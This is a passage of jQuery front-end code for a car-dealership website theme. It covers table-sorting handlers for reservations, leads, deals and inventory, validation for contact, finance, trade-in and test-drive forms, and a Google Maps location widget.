				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickupdate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickupdate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuptime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuptime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuptime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returnlocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returnlocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returnlocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returndate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returndate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returndate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returntime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returntime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returntime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-days').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("days_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("days_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		// Leads Reset Filter
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#clear-leads-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-leads-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-leads-filter' ).submit();

			jQuery(this).remove();
		});

		$('.lead-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("status_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-uptype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("uptype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("uptype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-adsource').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("adsource_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("adsource_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-websiteleadtype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("webleadtype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("webleadtype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-appointment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("appointment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("appointment_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-phone').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("phone_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("phone_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		// Deals Reset Filter
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#clear-deals-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-deals-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-deals-filter' ).submit();

			jQuery(this).remove();
		});

		$('.deal-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-vehicle-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("vehicle_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("vehicle_name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-profit').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("profit_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("profit_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("age_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("age_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-next-payment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("next_payment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("next_payment_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		// Inventory Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-filter', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Orderby
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-order', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Posts Per Page
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-ppp', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Reset Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'click', '#clear-inventory-filter', function() {

			restoreSorting();
			jQuery("input.autoroyal-filter-keyword").val("");
			jQuery("select.autoroyal-inventory-select-filter option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-inventory-filter' ).submit();

			jQuery(this).remove();
		});

		$('.sorting-vehicle').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-mileage').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-cost').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		if( jQuery("#mail_sent_status").exists() && (jQuery('#mail_sent_status').val() == 1) ) {
			
			jQuery('html, body').animate({
		        scrollTop: $("#cd-form-wrapp").offset().top - 100
		    }, 500);

		};

		// bootstrap carousel touch swipe support
	  	jQuery("#cd-item-slider, #cd-main-carousel").swipe({
		    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
		      	if (direction == 'left') jQuery(this).carousel('next');
		      	if (direction == 'right') jQuery(this).carousel('prev');
		    },
	    	allowPageScroll:"vertical"
	  	});

		/****************
		**  Contact Car Dealer 
		*****************/
		if ($('#autoroyal-contact-dealer').length) {

			$('#autoroyal-contact-dealer #userName').keypress(function() {
				$('#autoroyal-contact-dealer #userName').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userMail').keypress(function() {
				$('#autoroyal-contact-dealer #userMail').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userPhone').keypress(function() {
				$('#autoroyal-contact-dealer #userPhone').removeClass("error_field");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal-contact-dealer-submit').on('click', function(e) {

				e.preventDefault();

				var contact_dealer = {
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=contactCarDealerForm',
	                beforeSubmit:  function(){
	                    //
	                    jQuery("#autoroyal-contact-dealer-submit").html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
	                    jQuery(".contact-message-sent-response").css("display", "none");
	                },
	                success: function(data){
	                    //console.log(data);
	                    jQuery("#mail_sent_status").val("1");
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                    jQuery(".contact-message-sent-response").css("display", "block");
	                    //jQuery("#autoroyal-contact-dealer").slideUp("fast");
	                },
	                error: function(data){
	                    //console.log(data);
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                }
	            };

				var errors = 0;

				if ( $('#autoroyal-contact-dealer #userName').length && ( $('#autoroyal-contact-dealer #userName').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userName').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userName").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#autoroyal-contact-dealer #userMail').length ) && ! validateEmail( $('#autoroyal-contact-dealer #userMail').val() ) ) { // Validate userMail
					errors = 1;
					$('#autoroyal-contact-dealer #userMail').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userMail").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('#autoroyal-contact-dealer #userPhone').length && ( $('#autoroyal-contact-dealer #userPhone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userPhone').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userPhone").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal-contact-dealer').ajaxSubmit( contact_dealer );
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Financial Application
		*****************/
		if ($('.contact-form-application').length) {

			$('.contact-form-application #lead_first_name').keypress(function() {
				$('.contact-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_email').keypress(function() {
				$('.contact-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_mobile_phone').keypress(function() {
				$('.contact-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_application').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.contact-form-application #lead_first_name').length && ( $('.contact-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.contact-form-application #lead_mobile_phone').length && ( $('.contact-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.contact-form-application #lead_email').length ) && ! validateEmail( $('.contact-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.contact-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_application .fa').css("display", "inline-block");
					jQuery(".contact-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Pre-Qualify
		*****************/
		if ($('.pre-qualify-form-application').length) {

			$('.pre-qualify-form-application #lead_first_name').keypress(function() {
				$('.pre-qualify-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_email').keypress(function() {
				$('.pre-qualify-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_mobile_phone').keypress(function() {
				$('.pre-qualify-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_qualify_me').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.pre-qualify-form-application #lead_first_name').length && ( $('.pre-qualify-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.pre-qualify-form-application #lead_mobile_phone').length && ( $('.pre-qualify-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.pre-qualify-form-application #lead_email').length ) && ! validateEmail( $('.pre-qualify-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.pre-qualify-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_qualify_me .fa').css("display", "inline-block");
					jQuery(".pre-qualify-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Trade-In
		*****************/
		if ($('.trade-in-form-application').length) {

			$('.trade-in-form-application #lead_first_name').keypress(function() {
				$('.trade-in-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_email').keypress(function() {
				$('.trade-in-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_mobile_phone').keypress(function() {
				$('.trade-in-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_tradein').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.trade-in-form-application #lead_first_name').length && ( $('.trade-in-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.trade-in-form-application #lead_mobile_phone').length && ( $('.trade-in-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.trade-in-form-application #lead_email').length ) && ! validateEmail( $('.trade-in-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.trade-in-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".trade-in-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit test Drive
		*****************/
		if ($('.test-drive-form-application').length) {

			$('.test-drive-form-application #lead_first_name').keypress(function() {
				$('.test-drive-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_email').keypress(function() {
				$('.test-drive-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_mobile_phone').keypress(function() {
				$('.test-drive-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_request_test_drive').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.test-drive-form-application #lead_first_name').length && ( $('.test-drive-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.test-drive-form-application #lead_mobile_phone').length && ( $('.test-drive-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.test-drive-form-application #lead_email').length ) && ! validateEmail( $('.test-drive-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.test-drive-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".test-drive-form-application").submit();
				} else {
					return false;
				}

			});

		}

		function validateEmail(email) { 
		 	// http://stackoverflow.com/a/46181/11236		  
		    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		    return re.test(email);
		}

	 	// changing background from html
	  	jQuery.each(jQuery("[data-bg]"), function(){
	      	if (jQuery(this).attr("data-bg").length > 0){
	        	jQuery(this).css("background-image", "url("+ jQuery(this).attr("data-bg") +")");
	      	}
	  	});

	  	var drgflag = true;

	  	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			drgflag = false;
		}

	  	// Location map
	  	if( jQuery("#cd-map").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

	  	// Location map
